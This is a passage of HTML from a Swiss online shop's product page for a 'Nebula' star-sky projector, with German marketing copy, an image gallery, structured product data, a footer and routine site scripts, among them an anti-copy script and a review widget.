<p><strong>DEINE ILUMIX.CH FAMILY <span class="fe5nidar khvhiq1o r5qsrrlp i5tg98hk f9ovudaz przvwfww gx1rr48f gfz4du6o r7fjleex nz2484kf svot0ezm dcnh1tix sxl192xd t3g6t33p" data-mce-fragment="1"><span class="mpj7bzys xzlurrtv" data-mce-fragment="1">💛<br></span></span></strong></p>
<p><strong><span class="fe5nidar khvhiq1o r5qsrrlp i5tg98hk f9ovudaz przvwfww gx1rr48f gfz4du6o r7fjleex nz2484kf svot0ezm dcnh1tix sxl192xd t3g6t33p" data-mce-fragment="1"><span class="mpj7bzys xzlurrtv" data-mce-fragment="1"><img alt="" src="https://cdn.shopify.com/s/files/1/0623/8565/1906/files/NPro_Masse2_480x480.png?v=1698500597"></span></span></strong></p>
<h2 data-mce-fragment="1"><span data-mce-fragment="1"><strong data-mce-fragment="1"></strong></span></h2>
                </div><div id="shopify-block-AZkhxbS82ekZFYmQxV__loox_reviews_loox_dynamic_section_4dNQB4" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="20"
	
	
	
	
		data-product-id="7731957039298"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
<a href="/products/ilumix-nebula-projektor" class="link product__view-details animate-arrow">
          Vollständige Details anzeigen
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--25650970329470__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Medien-Galerie"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--25650970329470__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Schließen"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Medien-Galerie"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ilumix.ch/cdn/shop/files/NPro_Schwarz2.png?v=1698498324&width=550 550w,//ilumix.ch/cdn/shop/files/NPro_Schwarz2.png?v=1698498324 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ilumix.ch/cdn/shop/files/NPro_Schwarz2.png?v=1698498324&width=1445"
    alt="NEBULA PROJEKTOR"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="31326417289410"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ilumix.ch/cdn/shop/files/NPro_Connections.png?v=1698498324&width=550 550w,//ilumix.ch/cdn/shop/files/NPro_Connections.png?v=1698498324 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ilumix.ch/cdn/shop/files/NPro_Connections.png?v=1698498324&width=1445"
    alt="NEBULA PROJEKTOR"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="31320439849154"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ilumix.ch/cdn/shop/files/NPro_Dimmbar.png?v=1698498324&width=550 550w,//ilumix.ch/cdn/shop/files/NPro_Dimmbar.png?v=1698498324 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ilumix.ch/cdn/shop/files/NPro_Dimmbar.png?v=1698498324&width=1445"
    alt="NEBULA PROJEKTOR"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="31320439881922"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ilumix.ch/cdn/shop/files/NPro_Remote.png?v=1698498324&width=550 550w,//ilumix.ch/cdn/shop/files/NPro_Remote.png?v=1698498324 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ilumix.ch/cdn/shop/files/NPro_Remote.png?v=1698498324&width=1445"
    alt="NEBULA PROJEKTOR"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="31320439980226"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ilumix.ch/cdn/shop/files/NPro_Szenen.jpg?v=1698498324&width=550 550w,//ilumix.ch/cdn/shop/files/NPro_Szenen.jpg?v=1698498324&width=1100 1100w,//ilumix.ch/cdn/shop/files/NPro_Szenen.jpg?v=1698498324&width=1445 1445w,//ilumix.ch/cdn/shop/files/NPro_Szenen.jpg?v=1698498324 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ilumix.ch/cdn/shop/files/NPro_Szenen.jpg?v=1698498324&width=1445"
    alt="NEBULA PROJEKTOR"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="31320440078530"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ilumix.ch/cdn/shop/files/NPro_Weiss_1.png?v=1698498324&width=550 550w,//ilumix.ch/cdn/shop/files/NPro_Weiss_1.png?v=1698498324 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ilumix.ch/cdn/shop/files/NPro_Weiss_1.png?v=1698498324&width=1445"
    alt="NEBULA PROJEKTOR"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="31320626954434"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ilumix.ch/cdn/shop/files/NPro_Timing.png?v=1698498324&width=550 550w,//ilumix.ch/cdn/shop/files/NPro_Timing.png?v=1698498324 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ilumix.ch/cdn/shop/files/NPro_Timing.png?v=1698498324&width=1445"
    alt="NEBULA PROJEKTOR"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="31320440111298"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ilumix.ch/cdn/shop/files/NPro_Zimmer2.png?v=1698498324&width=550 550w,//ilumix.ch/cdn/shop/files/NPro_Zimmer2.png?v=1698498324 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ilumix.ch/cdn/shop/files/NPro_Zimmer2.png?v=1698498324&width=1445"
    alt="NEBULA PROJEKTOR"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="31320440176834"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ilumix.ch/cdn/shop/files/NPro_Nebula2.png?v=1698498324&width=550 550w,//ilumix.ch/cdn/shop/files/NPro_Nebula2.png?v=1698498324 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ilumix.ch/cdn/shop/files/NPro_Nebula2.png?v=1698498324&width=1445"
    alt="NEBULA PROJEKTOR"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="31320439914690"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ilumix.ch/cdn/shop/files/NPro_Nebula4.png?v=1698498324&width=550 550w,//ilumix.ch/cdn/shop/files/NPro_Nebula4.png?v=1698498324 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ilumix.ch/cdn/shop/files/NPro_Nebula4.png?v=1698498324&width=1445"
    alt="NEBULA PROJEKTOR"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="31320439947458"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ilumix.ch/cdn/shop/files/NPro_Strahlen.png?v=1698498324&width=550 550w,//ilumix.ch/cdn/shop/files/NPro_Strahlen.png?v=1698498324 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ilumix.ch/cdn/shop/files/NPro_Strahlen.png?v=1698498324&width=1445"
    alt="NEBULA PROJEKTOR"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="31320440045762"
  ></div>
  </div>
</product-modal>


  

<script src="//ilumix.ch/cdn/shop/t/26/assets/product-modal.js?v=52128055760098790431752067282" defer="defer"></script>
    <script src="//ilumix.ch/cdn/shop/t/26/assets/media-gallery.js?v=101590062960331865471752067282" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25650970329470__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--25650970329470__main"]') ||
        document.querySelector('variant-selects[data-section="template--25650970329470__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--25650970329470__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--25650970329470__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "NEBULA PROJEKTOR",
      "url": "https:\/\/ilumix.ch\/products\/ilumix-nebula-projektor",
      "image": [
          "https:\/\/ilumix.ch\/cdn\/shop\/files\/NPro_Schwarz2.png?v=1698498324\u0026width=1920"
        ],
      "description": " ✅Dynamischer Sternenhimmel (Grüner Laser💚)✅App-Steuerung✅Timing-Funktion ✅Einfache Installation✅Realistische 3D-Bildeffekte✅Einzigartige Geschenkidee\n🎁Das perfekte Geschenk für jede Gelegenheit!\nBist du noch auf der Suche nach einem einzigartigen Geschenk, das mit Sicherheit jedes Herz höher schlagen lässt? Verschenke jetzt den Nebula Projektor, und schenke unvergessliche Momente der Entspannung und Magie – das ideale Geschenk für besondere Anlässe und besondere Menschen.\n🌈Tauche ein in eine Welt voller Farben!\nVerleihe deinem Zuhause neues Leben und Stimmung mit unserem ILUMIX-Nebula-Projektor. Erzeuge sofort faszinierende Farb- und Sterneffekte, ideal für romantische Abende, Entspannung oder aufregende Partys!\n\n📱⏰Steuere dein Universum mit nur einem Klick! \nSteuere deinen Sternenhimmel-Projektor bequem über dein Smartphone mit der Kostenlosen Smart Life-App. Individualisiere Bewegungsgeschwindigkeit, Helligkeit und Effekte, speichere Lieblingseinstellungen und nutze den Timer. Einfach herunterladen, einrichten und genießen!\n\nKein Smartphone? Kein Problem! Mit dem seitlichen Druckknopf wählst du aus fünf voreingestellten Galaxien. Entkomme dem stressigen Alltag und gönn dir eine wohlverdiente Auszeit\n\n🔄Entdecke das Universum aus jeder Perspektive! \n\nDein Projektor kann den Sternenhimmel in verschiedenen Richtungen projizieren, ganz nach deinen Wünschen - egal, ob im Liegen oder Stehen.\n\nDEIN EIGENHEIM, DEINE PERSÖNLICHE OASE\nDer Nebula-Projektor ist mehr als nur ein Gadget. Er ist der Schlüssel, um deinen Wohnraum im Nu in eine Wohlfühloase zu verwandeln.\nBestelle Jetzt und tauche in eine faszinierende Atmosphäre ein! \nERLEBE UNVERGESSLICHE AUGENBLICKE IN DEINEM GANZ PERSÖNLICHEN PARADIES.\nDEN ORT, DEN DU HEIMAT NENNST\nDEINE ILUMIX.CH FAMILY 💛\n\n",
      "sku": "10853570",
      "brand": {
        "@type": "Brand",
        "name": "Ilumix.ch"
      },
      "offers": [{
            "@type" : "Offer","sku": "10853570","availability" : "http://schema.org/InStock",
            "price" : 99.9,
            "priceCurrency" : "CHF",
            "url" : "https:\/\/ilumix.ch\/products\/ilumix-nebula-projektor?variant=43658010853570"
          },
{
            "@type" : "Offer","sku": "10886338","availability" : "http://schema.org/InStock",
            "price" : 99.9,
            "priceCurrency" : "CHF",
            "url" : "https:\/\/ilumix.ch\/products\/ilumix-nebula-projektor?variant=43658010886338"
          }
]
    }
  </script>
</section>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 4.0rem;
    --offset-y: 3.5rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 3.0rem;
      --offset-y: 2.625rem;
    }
  }
</style>




</div>
    <div id="shopify-section-e1-global-music-player" class="shopify-section"><style data-shopify>
  .e1-music-player-e1-global-music-player {
    --offset-x: 4.4rem;
    --offset-y: 3.5rem;
  }
  @media screen and (max-width: 749px) {
    .e1-music-player-e1-global-music-player {
      --offset-x: 3.3rem;
      --offset-y: 2.625rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25611585225086__footer" class="shopify-section shopify-section-group-footer-group">
<link rel="stylesheet" href="//ilumix.ch/cdn/shop/t/26/assets/component-card.css?v=97748468422666499891752067281" media="print" onload="this.media='all'">
<noscript><link href="//ilumix.ch/cdn/shop/t/26/assets/component-card.css?v=97748468422666499891752067281" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25611585225086__footer-padding {
    padding-top: 33px;
    padding-bottom: 33px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25611585225086__footer-padding {
      padding-top: 44px;
      padding-bottom: 44px;
    }
  }

  .color-scheme-sections--25611585225086__footer.color-custom {
    --color-background: 0, 0, 0;
    --gradient-background: #000000;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--25611585225086__footer color-background-1 gradient section-sections--25611585225086__footer-padding animate-section animate--hidden" data-animations='' data-type='f1290186a5d0b1ceab27f4e77c0c5d68'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Kontakt</h2><div class="footer-block__details-content rte">
                      <p>Hast du Fragen zu unseren Dienstleistungen oder Produkten?<br/>Zögere nicht, uns über die Kontaktseite zu kontaktieren!</p><p>📧 E-Mail: <a href="mailto:info@liumix.ch" target="_blank" title="mailto:info@liumix.ch">info@ilumix.ch</a></p><p>🕘 Mo - Fr: 08:00 - 20:00 Uhr</p><p>📍 Schweiz</p><p><strong>﻿E-Mail: </strong></p><p>﻿Info@ilumix.ch</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Hilfe</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Kontakt
                            </a>
                          </li><li>
                            <a
                              href="/pages/uber-uns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Über Uns
                            </a>
                          </li><li>
                            <a
                              href="https://ilumix.ch/apps/17TRACK"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Paket verfolgen
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Rechtliches</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              AGB
                            </a>
                          </li><li>
                            <a
                              href="/policies/legal-notice"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Impressum
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Widerrufsrecht
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Kontakt
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Datenschutzerklärung
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Versandinformationen
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-12 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 260px);"
                        >
                          
                            <img
                              srcset="//ilumix.ch/cdn/shop/files/Kopie_von_Logo_Querformat_transparent_herunterladen_2.png?v=1752067475&width=260, //ilumix.ch/cdn/shop/files/Kopie_von_Logo_Querformat_transparent_herunterladen_2.png?v=1752067475&width=520 2x"
                              src="//ilumix.ch/cdn/shop/files/Kopie_von_Logo_Querformat_transparent_herunterladen_2.png?v=1752067475&width=760"
                              alt=""
                              loading="lazy"
                              width="851"
                              height="315"
                            >
                          
                        </div></div></div></div><div class="footer-block--e1-newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Zahlungsmethoden</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-twint"><title id="pi-twint">Twint</title><path d="M3 0h32a3 3 0 0 1 3 3v17.97a3 3 0 0 1-3 3H3a3 3 0 0 1-3-3V3a3 3 0 0 1 3-3z" fill="#000"/><path fill="#fff" d="M11.822 14.477a.49.49 0 0 1-.22.383L7.31 17.337a.49.49 0 0 1-.442 0L2.576 14.86a.49.49 0 0 1-.22-.383V9.522a.49.49 0 0 1 .22-.382l4.292-2.478a.49.49 0 0 1 .442 0l4.291 2.478a.49.49 0 0 1 .221.382v4.955zM35.645 9.88H31.8v.913h1.378v3.923h1.088v-3.923h1.379v-.914.001zm-17.452-.001h-3.845v.913h1.379v3.923h1.088v-3.923h1.378v-.914.001zm11.12-.154c-1.209 0-1.882.771-1.882 1.887v3.103h1.075V11.59c0-.486.289-.86.819-.86s.815.444.815.86v3.127h1.075v-3.103c0-1.116-.696-1.887-1.904-1.887h.002v-.002zm-4.061.154h1.08v4.836h-1.08V9.879zm-3.644 1.915l.036.215 1.009 2.706h.44l1.375-4.837h-1.063l-.655 2.541-.039.272-.053-.272-.875-2.54h-.35l-.876 2.54-.053.272-.039-.272-.654-2.54h-1.064l1.375 4.836h.44l1.01-2.706.036-.215"/><path fill="#ff4800" d="M9.324 12.012l-1.118 1.64-.573-.878.662-.988c.123-.177.385-.66.082-1.321a1.377 1.377 0 0 0-1.248-.796 1.377 1.377 0 0 0-1.247.796 1.27 1.27 0 0 0 .076 1.3l.674.995.495.716.75 1.145a.428.428 0 0 0 .334.19c.2 0 .322-.179.338-.201l1.754-2.597h-.979zm-2.202.042s-.293-.444-.483-.754a.556.556 0 0 1-.072-.275c0-.305.25-.556.555-.556s.556.251.556.556a.556.556 0 0 1-.072.275c-.187.31-.479.754-.479.754h-.005z"/><path fill="#007ce2" d="M6.046 13.6l-1.099-1.544s-.293-.446-.483-.756a.553.553 0 0 1-.074-.276c0-.304.25-.553.553-.553h.004a.582.582 0 0 1 .161.022l.389-.71a1.376 1.376 0 0 0-1.793.681 1.27 1.27 0 0 0 .076 1.301l1.92 2.847c.016.025.139.204.343.204a.427.427 0 0 0 .337-.2l.58-.884-.498-.734-.417.602z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Ilumix.ch</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Wenn du dich für eine Auswahl entscheidest, wird die Seite komplett aktualisiert.</li>
      <li id="a11y-new-window-message">Wird in einem neuen Fenster geöffnet.</li>
    </ul>

    <script>
      window.shopUrl = 'https://ilumix.ch';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `Beim Aktualisieren deines Warenkorbs ist ein Fehler aufgetreten. Bitte versuche es erneut.`,
        quantityError: `Du kannst deinem Warenkorb nur [quantity] Stück dieses Artikels hinzufügen.`,
      };

      window.variantStrings = {
        addToCart: `IN DEN WARENKORB`,
        soldOut: `Ausverkauft`,
        unavailable: `Nicht verfügbar`,
        unavailable_with_option: `[value] – nicht verfügbar`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Bild [index] ist nun in der Galerieansicht verfügbar`,
        shareSuccess: `Link in die Zwischenablage kopiert`,
        pauseSlideshow: `Slideshow pausieren`,
        playSlideshow: `Slideshow abspielen`,
      };
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      

      // Funktion zum Umwandeln von Hex in RGB, jetzt ohne toFixed()
      function hexToRgb(hex) {
        // Entferne das führende "#" falls vorhanden
        if (!hex || hex.trim() === '') return null; // Leere oder ungültige Farben überspringen

        hex = hex.replace(/^#/, '');

        // Wandelt 3-stellige hex in 6-stellige um
        if (hex.length === 3) {
          hex = hex
            .split('')
            .map(function (hexChar) {
              return hexChar + hexChar;
            })
            .join('');
        }

        // Falls die Umwandlung fehlschlägt, gib null zurück
        var r = parseInt(hex.substring(0, 2), 16) / 255;
        var g = parseInt(hex.substring(2, 4), 16) / 255;
        var b = parseInt(hex.substring(4, 6), 16) / 255;

        if (isNaN(r) || isNaN(g) || isNaN(b)) return null; // Ungültige Farbcodes überspringen

        return { r: r, g: g, b: b }; // Gültige Werte als Zahlen zurückgeben
      }
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener('contextmenu', (e) => {
          e.preventDefault();
        });
        document.addEventListener('selectstart', (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function () {
          document.querySelectorAll('img').forEach((img) => {
            img.addEventListener('dragstart', function (e) {
              e.preventDefault();
            });
          });
        });
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function (e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        });
      </script>
    
<div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/4JZhDvvoqa/loox.1673689905538.js?shop=shop1-ec2d.myshopify.com"></script>


	<script>var loox_global_hash = '1769007934908';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#FAC573; }
:root { --lxs-rating-icon-color: #FAC573; }</style>





	<script>
		const productLdJsonSchema = {
			"@context": "http://schema.org",
			"@type": "Product",
			"name": "NEBULA PROJEKTOR",
			"aggregateRating": {
				"@type": "AggregateRating",
				"ratingValue": "5.0",
				"reviewCount": 19
			}
		}

		const looxAddProductLdJsonSchema = () => {
			const scriptEl = document.createElement('script');
			scriptEl.type = 'application/ld+json';

			const stringifyProductLdJsonSchema = JSON.stringify(productLdJsonSchema);

			try {
				scriptEl.appendChild(document.createTextNode(stringifyProductLdJsonSchema));
				document.body.appendChild(scriptEl);
			} catch (e) {
				scriptEl.textContent = stringifyProductLdJsonSchema;
				document.body.appendChild(scriptEl);
			}
		};

		let productSchemaHandled = false;

		window.addEventListener('DOMContentLoaded', () => {
			try {
				const ldJsonScripts = document.querySelectorAll("[type='application/ld+json']");
				const microdataElements = document.querySelectorAll("[itemtype='https://schema.org/Product'], [itemprop='aggregateRating']");

				if (microdataElements.length) return;
				if ([...ldJsonScripts].some(({ textContent }) => JSON.parse(textContent).hasOwnProperty('aggregateRating'))) return;

				ldJsonScripts.forEach(script => {
					const json = JSON.parse(script.textContent);

					if (productSchemaHandled) return;
					if (json['@type'] !== 'Product' && json['@type'] !== 'ProductGroup') return;

					json.aggregateRating = productLdJsonSchema.aggregateRating;
					script.textContent = JSON.stringify(json);
					productSchemaHandled = true;
